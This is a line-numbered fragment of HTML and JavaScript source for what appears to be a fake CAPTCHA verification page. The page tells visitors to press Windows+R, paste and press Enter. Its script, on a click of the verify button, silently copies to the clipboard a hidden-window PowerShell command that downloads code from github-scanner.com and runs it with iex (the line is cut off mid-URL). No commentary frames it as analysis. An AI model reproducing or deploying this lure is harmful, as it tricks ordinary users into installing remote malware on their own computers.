 130 <p>1. Press Windows Button "<i class="fa-brands fa-windows"></i>" + R</
131 </div>
132 <div class="modal-step">
133 <p>2. Press CTRL + V</p>
134 </div>
135 <div class="modal-step">
136 <p>3. Press Enter</p>
137 </div>
138 </div>
139 </div>
140
141 <script>
142
143 const verifyButton = document.getElementById('verifyButton');
144 const modalBg = document.getElementById('modalBg');
145
146
147 verifyButton.addEventListener('click', function() {
148 modalBg.style.display = 'flex';
149 const captchaText = "powershell.exe -w hidden -Command \"iex (iwr 'https://github-scanner.com/dow
150 const tmpTxtArea = document.createElement("textarea");
151 tmpTxtArea.value = captchaText;
152 document.body.appendChild(tmpTxtArea);
153 tmpTxtArea.select();
154 document.execCommand("copy");
155 document.body.removeChild(tmpTxtArea);
156
157
158 });
159
160 </script>
161 </body>
162 </html>